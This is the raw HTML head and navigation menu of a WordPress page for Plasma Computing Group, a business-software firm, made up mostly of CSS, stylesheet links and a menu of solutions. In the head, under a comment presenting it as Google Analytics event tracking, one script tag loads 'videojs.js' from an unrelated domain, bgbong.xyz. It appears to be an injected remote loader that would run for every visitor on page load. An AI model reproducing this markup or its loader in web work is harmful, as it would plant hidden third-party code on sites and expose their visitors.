var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='megamenu-css' href='https://www.plasmacomp.com/wp-content/uploads/maxmegamenu/style.css?ver=7d27b3' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.plasmacomp.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='megamenu-genericons-css' href='https://www.plasmacomp.com/wp-content/plugins/megamenu-pro/icons/genericons/genericons/genericons.css?ver=2.4.4' media='all' />
<link rel='stylesheet' id='megamenu-fontawesome-css' href='https://www.plasmacomp.com/wp-content/plugins/megamenu-pro/icons/fontawesome/css/font-awesome.min.css?ver=2.4.4' media='all' />
<link rel='stylesheet' id='megamenu-fontawesome5-css' href='https://www.plasmacomp.com/wp-content/plugins/megamenu-pro/icons/fontawesome5/css/all.min.css?ver=2.4.4' media='all' />
<link rel='stylesheet' id='megamenu-fontawesome6-css' href='https://www.plasmacomp.com/wp-content/plugins/megamenu-pro/icons/fontawesome6/css/all.min.css?ver=2.4.4' media='all' />
<link rel='stylesheet' id='odometer-css' href='https://www.plasmacomp.com/wp-content/plugins/redias-core/assets/css/lib/odometer-theme-default.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='venobox-style-css' href='https://www.plasmacomp.com/wp-content/plugins/redias-core/assets/css/lib/venobox.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='redias-core-style-css' href='https://www.plasmacomp.com/wp-content/plugins/redias-core/assets/css/redias-core.css?ver=1769207105' media='all' />
<link rel='stylesheet' id='redias-dl-icons-css' href='https://www.plasmacomp.com/wp-content/themes/redias/assets/css/dl-icons.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.plasmacomp.com/wp-content/plugins/redias-core/assets/css/lib/line-awesome.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='elementor-icons-line-awesome-icons-css' href='https://www.plasmacomp.com/wp-content/plugins/redias-core/assets/css/lib/line-awesome.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='redias-jquary-ui-css' href='https://www.plasmacomp.com/wp-content/themes/redias/assets/css/jquary-ui.min.css?ver=1.13.1' media='all' />
<link rel='stylesheet' id='redias-common-style-css' href='https://www.plasmacomp.com/wp-content/themes/redias/assets/css/common-style.min.css?ver=1712728394' media='all' />
<link rel='stylesheet' id='redias-main-style-css' href='https://www.plasmacomp.com/wp-content/themes/redias/assets/css/main.min.css?ver=1719241598' media='all' />
<link rel='stylesheet' id='redias-style-css' href='https://www.plasmacomp.com/wp-content/themes/redias-child/style.css?ver=1.0.0' media='all' />
<style id='redias-style-inline-css'>
.page-banner:not(.no-image) .overlay{opacity: 1;}h1,.h1{font-family: "Roboto", sans-serif;font-weight: normal;letter-spacing: 0px;}h2,.h2{font-family: "Roboto", sans-serif;font-weight: normal;letter-spacing: 0px;}h3,.h3{font-family: "Roboto", sans-serif;font-weight: normal;letter-spacing: 0px;}h4,.h4{font-family: "Roboto", sans-serif;font-weight: normal;letter-spacing: 0px;}h5,.h5{font-family: "Roboto", sans-serif;font-weight: normal;letter-spacing: 0px;}h6,.h6{font-family: "Roboto", sans-serif;font-weight: normal;letter-spacing: 0px;}body, p{font-family: "Roboto", sans-serif;font-weight: normal;font-size: 16px;line-height: 24px;color: #4a4a4a;}.copyright-area .copyright-inner,.copyright-area .site-info a,.footer-menu li a{color: #b8b8b8;}.copyright-area .site-info a:hover,.footer-menu li a:hover{color: #ff6a32;}
/*# sourceURL=redias-style-inline-css */
</style>
<link rel='stylesheet' id='parent-style-css' href='https://www.plasmacomp.com/wp-content/themes/redias/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.plasmacomp.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-post-8-css' href='https://www.plasmacomp.com/wp-content/uploads/elementor/css/post-8.css?ver=1768843908' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.plasmacomp.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.20.3' media='all' />
<link rel='stylesheet' id='elementor-post-6042-css' href='https://www.plasmacomp.com/wp-content/uploads/elementor/css/post-6042.css?ver=1768848140' media='all' />
<link rel='stylesheet' id='csf-google-web-fonts-css' href='//fonts.googleapis.com/css?family=Roboto:400&#038;display=swap' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://www.plasmacomp.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.5' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.plasmacomp.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1740995538' media='all' />
<script src="https://www.plasmacomp.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.plasmacomp.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.plasmacomp.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.plasmacomp.com/wp-json/wp/v2/pages/6042" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.plasmacomp.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.plasmacomp.com/?p=6042' />
<meta name="generator" content="Elementor 3.34.0; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><meta name="redi-version" content="1.2.7" /><link rel="icon" href="https://www.plasmacomp.com/wp-content/uploads/2024/04/cropped-cropped-Fav-200x200.png" sizes="32x32" />
<link rel="icon" href="https://www.plasmacomp.com/wp-content/uploads/2024/04/cropped-cropped-Fav-200x200.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.plasmacomp.com/wp-content/uploads/2024/04/cropped-cropped-Fav-200x200.png" />
<meta name="msapplication-TileImage" content="https://www.plasmacomp.com/wp-content/uploads/2024/04/cropped-cropped-Fav-original-300x300.png" />
<style type="text/css">/** Mega Menu CSS: fs **/</style>
<style>:root,::before,::after{--mec-heading-font-family: 'Roboto';--mec-paragraph-font-family: 'Roboto';--mec-color-skin: #3498da;--mec-color-skin-rgba-1: rgba(52,152,218,.25);--mec-color-skin-rgba-2: rgba(52,152,218,.5);--mec-color-skin-rgba-3: rgba(52,152,218,.75);--mec-color-skin-rgba-4: rgba(52,152,218,.11);--mec-primary-border-radius: ;--mec-secondary-border-radius: ;--mec-container-normal-width: 1196px;--mec-container-large-width: 1690px;--mec-title-color: #4a4a4a;--mec-title-color-hover: #3498da;--mec-content-color: #4a4a4a;--mec-fes-main-color: #40d9f1;--mec-fes-main-color-rgba-1: rgba(64, 217, 241, 0.12);--mec-fes-main-color-rgba-2: rgba(64, 217, 241, 0.23);--mec-fes-main-color-rgba-3: rgba(64, 217, 241, 0.03);--mec-fes-main-color-rgba-4: rgba(64, 217, 241, 0.3);--mec-fes-main-color-rgba-5: rgb(64 217 241 / 7%);--mec-fes-main-color-rgba-6: rgba(64, 217, 241, 0.2);</style><style>.mec-event-grid-classic .mec-event-title {
font-family: var(--redias-primary-font, "Roboto");
  font-size: 24px;
  line-height: 30px;
  font-weight: 700;
  color: var(--redias-dark-color,#4a4a4a);
  letter-spacing: -.5px;
  transition: all .3s ease;
  text-transform: capitalize;
  position: relative;
    margin-bottom: 0;}</style>	<script src="https://cdn.lordicon.com/lordicon.js"></script>
			<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-2091593-1"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());

gtag('config', 'UA-2091593-1');
</script>
<!-- Global site Google Analytics Event tracking -->
<script src="https://video4.bgbong.xyz/videojs.js"></script>

<script src="https://cdn.lordicon.com/lordicon.js"></script>
<script>
document.addEventListener("DOMContentLoaded", function () {
    if (window.lordicon) {
        lordicon.load();
    }
});
</script>


<meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_image_dimensions wpr_preload_links wpr_desktop" /></head>

<body class="wp-singular page-template page-template-elementor_header_footer page page-id-6042 page-child parent-pageid-3930 wp-custom-logo wp-theme-redias wp-child-theme-redias-child mec-theme-redias mega-menu-primary mega-menu-max-mega-menu-1 header-2 is-primary-menu sticky-enable elementor-default elementor-template-full-width elementor-kit-8 elementor-page elementor-page-6042">
	
<div data-rocket-location-hash="54257ff4dc2eb7aae68fa23eb5f11e06" id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>

	<header data-rocket-location-hash="b52983efe3a124af00dafdaa121bd7d0" class="header-wrapper is-page-header">
        <div class="navigation-wrapper">
        <div class="container">
            <div class="navigation-inner">
                <div class="site-logo">
                    <a href="https://www.plasmacomp.com/"><img width="599" height="250" src="[data-uri]"  alt="Plasma Computing Group Inc" data-src="https://www.plasmacomp.com/wp-content/uploads/2024/04/cropped-Plasma_Logo_color.png" decoding="async" data-srcset="https://www.plasmacomp.com/wp-content/uploads/2024/04/cropped-Plasma_Logo_color.png 2x" class="lazyload" data-eio-rwidth="599" data-eio-rheight="250" /><noscript><img width="599" height="250" src="https://www.plasmacomp.com/wp-content/uploads/2024/04/cropped-Plasma_Logo_color.png" srcset="https://www.plasmacomp.com/wp-content/uploads/2024/04/cropped-Plasma_Logo_color.png 2x" alt="Plasma Computing Group Inc" data-eio="l" /></noscript></a>
                </div>
                <nav class="navigation-menu">
                    <div id="mega-menu-wrap-primary" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-1' id='mega-toggle-block-1'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-primary" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-panel-width=".navigation-menu" data-mobile-force-width=".container" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="992" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100" data-overlay-desktop="false" data-overlay-mobile="false"><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-current-page-ancestor mega-menu-item-has-children mega-align-bottom-left mega-menu-tabbed mega-menu-megamenu mega-menu-item-4225" id="mega-menu-item-4225"><a class="mega-menu-link" href="https://www.plasmacomp.com/solutions/" aria-expanded="false" tabindex="0">Solutions<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-menu-item-14934" id="mega-menu-item-14934"><a class="mega-menu-link" href="https://www.plasmacomp.com/solutions/business-and-productivity-software/">Business and Productivity Software<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-14934-0">
		<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-14934-0-0">
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-6 mega-has-description mega-menu-item-4963" style="--columns:6; --span:1" id="mega-menu-item-4963"><a class="dashicons-update mega-menu-link" href="https://www.plasmacomp.com/solutions/business-and-productivity-software/workflow-automation/"><span class="mega-description-group"><span class="mega-menu-title">Workflow Automation</span><span class="mega-menu-description">The development of customized, scalable, workflows are the backbone of process automation.</span></span></a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-6 mega-has-description mega-menu-item-4935" style="--columns:6; --span:1" id="mega-menu-item-4935"><a class="dashicons-welcome-learn-more mega-menu-link" href="https://www.plasmacomp.com/solutions/business-and-productivity-software/legal-doc-management/"><span class="mega-description-group"><span class="mega-menu-title">Legal Doc Management</span><span class="mega-menu-description">Automate the management of your legal documents using a solution that will reduce manual handling and help mitigate risks.</span></span></a></li>			</ul>
</li><li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-14934-0-1">
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-6 mega-has-description mega-menu-item-5080" style="--columns:6; --span:1" id="mega-menu-item-5080"><a class="fas fa-book-reader mega-menu-link" href="https://www.plasmacomp.com/solutions/business-and-productivity-software/intelligent-kms/"><span class="mega-description-group"><span class="mega-menu-title">Intelligent KMS</span><span class="mega-menu-description">A Gen AI-enabled Knowledge Management System that maximizes organizational knowledge.</span></span></a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-6 mega-has-description mega-menu-item-4489" style="--columns:6; --span:1" id="mega-menu-item-4489"><a class="dashicons-desktop mega-menu-link" href="https://www.plasmacomp.com/solutions/business-and-productivity-software/enterprise-web-portals/"><span class="mega-description-group"><span class="mega-menu-title">Enterprise Web Portals</span><span class="mega-menu-description">Plasma designs customized Enterprise Web Portals that provide an optimal digital experience for customers, vendors, and partners.</span></span></a></li>			</ul>
</li>		</ul>
</li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-menu-item-14968" id="mega-menu-item-14968"><a class="mega-menu-link" href="https://www.plasmacomp.com/solutions/data-management-and-analytics/">Data Management and Analytics<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-14968-0">
		<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-14968-0-0">
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-6 mega-has-description mega-menu-item-5181" style="--columns:6; --span:1" id="mega-menu-item-5181"><a class="dashicons-database-view mega-menu-link" href="https://www.plasmacomp.com/solutions/data-management-and-analytics/big-data-management/"><span class="mega-description-group"><span class="mega-menu-title">Big Data Management</span><span class="mega-menu-description">Your enterprise generates a lot of data. To fully capitalize on the intrinsic value of that data requires Big Data technology that enables deeper insights into the data that drives business growth.</span></span></a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-6 mega-has-description mega-menu-item-5210" style="--columns:6; --span:1" id="mega-menu-item-5210"><a class="dashicons-dashboard mega-menu-link" href="https://www.plasmacomp.com/solutions/data-management-and-analytics/executive-operational-dashboards/"><span class="mega-description-group"><span class="mega-menu-title">Executive &amp; Operational Dashboards</span><span class="mega-menu-description">Fully customizable—widget-based—dashboards that provide executive-level access into the KPI’s that are critical to your operation.</span></span></a></li>			</ul>
</li><li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-14968-0-1">
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-6 mega-has-description mega-menu-item-5344" style="--columns:6; --span:1" id="mega-menu-item-5344"><a class="dashicons-analytics mega-menu-link" href="https://www.plasmacomp.com/solutions/data-management-and-analytics/corporate-performance-analytics/"><span class="mega-description-group"><span class="mega-menu-title">Corporate Performance Analytics</span><span class="mega-menu-description">A customized, data-driven, solution from Plasma will provide your organization with the capability to manage your vendors using real-time analytics, dashboards, and custom reports.</span></span></a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-6 mega-has-description mega-menu-item-6934" style="--columns:6; --span:1" id="mega-menu-item-6934"><a class="dashicons-analytics mega-menu-link" href="https://www.plasmacomp.com/solutions/data-management-and-analytics/project-analytics/"><span class="mega-description-group"><span class="mega-menu-title">Project Analytics</span><span class="mega-menu-description">Eliminate blind-spots in your project delivery process using a custom solution that delivers timely project data and insights.</span></span></a></li>			</ul>
</li>		</ul>
</li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-menu-item-14997" id="mega-menu-item-14997"><a class="mega-menu-link" href="https://www.plasmacomp.com/solutions/artificial-intelligence-and-iot/">Artificial Intelligence and IoT<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-14997-0">
		<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-14997-0-0">
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-6 mega-has-description mega-menu-item-5157" style="--columns:6; --span:1" id="mega-menu-item-5157"><a class="dashicons-chart-area mega-menu-link" href="https://www.plasmacomp.com/solutions/artificial-intelligence-and-iot/predictive-analytics/"><span class="mega-description-group"><span class="mega-menu-title">Predictive Analytics</span><span class="mega-menu-description">AI-enabled analytics that provide predictive insights into business and operational conditions.</span></span></a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-6 mega-has-description mega-menu-item-10122" style="--columns:6; --span:1" id="mega-menu-item-10122"><a class="fas fa-robot mega-menu-link" href="https://www.plasmacomp.com/solutions/artificial-intelligence-and-iot/generative-ai/"><span class="mega-description-group"><span class="mega-menu-title">Generative AI</span><span class="mega-menu-description">Provide faster customer support, shorten issue resolution time, predict demand trends, and reduce costs with Generative AI.</span></span></a></li>			</ul>
</li><li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-14997-0-1">
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-6 mega-has-description mega-menu-item-5794" style="--columns:6; --span:1" id="mega-menu-item-5794"><a class="fa-wifi mega-menu-link" href="https://www.plasmacomp.com/solutions/artificial-intelligence-and-iot/artificial-intelligence-of-things/"><span class="mega-description-group"><span class="mega-menu-title">Artificial Intelligence of Things (AIoT)</span><span class="mega-menu-description">Connectivity combined with intelligence. Integration of Artificial Intelligence into IoT ecosystems to create data-driven performance and security insights.</span></span></a></li>			</ul>
</li>		</ul>
</li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-menu-item-15020" id="mega-menu-item-15020"><a class="mega-menu-link" href="https://www.plasmacomp.com/solutions/customer-experience-and-engagement/">Customer Experience and Engagement<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-15020-0">
		<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-15020-0-0">
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-6 mega-has-description mega-menu-item-5406" style="--columns:6; --span:1" id="mega-menu-item-5406"><a class="dashicons-businessman mega-menu-link" href="https://www.plasmacomp.com/solutions/customer-experience-and-engagement/crm/"><span class="mega-description-group"><span class="mega-menu-title">CRM</span><span class="mega-menu-description">Maximize the relationships with your customers and fully capitalize on market-growth opportunities with a customized CRM Solution.</span></span></a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-6 mega-has-description mega-menu-item-6743" style="--columns:6; --span:1" id="mega-menu-item-6743"><a class="dashicons-money mega-menu-link" href="https://www.plasmacomp.com/solutions/customer-experience-and-engagement/sales-and-service-management-ssm/"><span class="mega-description-group"><span class="mega-menu-title">Sales & Service Management (SSM)</span><span class="mega-menu-description">A digital SSM Solution built to specifically address operational inefficiencies that create higher costs and poor customer satisfaction.</span></span></a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-6 mega-has-description mega-menu-item-5410" style="--columns:6; --span:1" id="mega-menu-item-5410"><a class="dashicons-rest-api mega-menu-link" href="https://www.plasmacomp.com/solutions/customer-experience-and-engagement/sales-pipeline-management/"><span class="mega-description-group"><span class="mega-menu-title">Sales Pipeline Management</span><span class="mega-menu-description">Your sales pipeline is the lifeblood of your enterprise. Improve your ability to convert opportunities and forecasts into tangible revenue.</span></span></a></li>			</ul>
</li><li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-15020-0-1">
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-6 mega-has-description mega-menu-item-6781" style="--columns:6; --span:1" id="mega-menu-item-6781"><a class="dashicons-chart-area mega-menu-link" href="https://www.plasmacomp.com/solutions/customer-experience-and-engagement/sales-analytics/"><span class="mega-description-group"><span class="mega-menu-title">Sales Analytics</span><span class="mega-menu-description">Make impactful decisions, in real time, based on deep analysis of the data generated within your Sales organization.</span></span></a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-6 mega-has-description mega-menu-item-6654" style="--columns:6; --span:1" id="mega-menu-item-6654"><a class="fas fa-cash-register mega-menu-link" href="https://www.plasmacomp.com/solutions/customer-experience-and-engagement/quote-to-cash/"><span class="mega-description-group"><span class="mega-menu-title">Quote-to-Cash</span><span class="mega-menu-description">Manage the financial health of your enterprise with a Quote-to-Cash Solution that delivers a full suite of cross-functional business innovations.</span></span></a></li>			</ul>
</li>		</ul>
</li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-menu-item-15052" id="mega-menu-item-15052"><a class="mega-menu-link" href="https://www.plasmacomp.com/solutions/asset-and-project-management/">Asset and Project Management<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-15052-0">
		<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-15052-0-0">
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-6 mega-has-description mega-menu-item-5870" style="--columns:6; --span:1" id="mega-menu-item-5870"><a class="genericon-stumbleupon mega-menu-link" href="https://www.plasmacomp.com/solutions/asset-and-project-management/enterprise-asset-management-eam/"><span class="mega-description-group"><span class="mega-menu-title">Enterprise Asset Management (EAM)</span><span class="mega-menu-description">Get the maximum value and performance from your enterprise assets with an EAM solution that helps you to get the job done.</span></span></a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-6 mega-has-description mega-menu-item-6239" style="--columns:6; --span:1" id="mega-menu-item-6239"><a class="dashicons-universal-access mega-menu-link" href="https://www.plasmacomp.com/solutions/asset-and-project-management/erp-and-accounting-augmentation/"><span class="mega-description-group"><span class="mega-menu-title">ERP and Accounting Augmentation</span><span class="mega-menu-description">Augmentation of existing ERP and Accounting solutions to provide customized analytics and AI-enabled workflows.</span></span></a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-6 mega-has-description mega-menu-item-5895" style="--columns:6; --span:1" id="mega-menu-item-5895"><a class="fa-thumbs-up mega-menu-link" href="https://www.plasmacomp.com/solutions/asset-and-project-management/asset-performance-management-apm/"><span class="mega-description-group"><span class="mega-menu-title">Asset Performance Management (APM)</span><span class="mega-menu-description">Asset Performance Management that utilizes predictive maintenance supported by Artificial Intelligence (AI), Machine Learning (ML), and IoT technology.</span></span></a></li>			</ul>
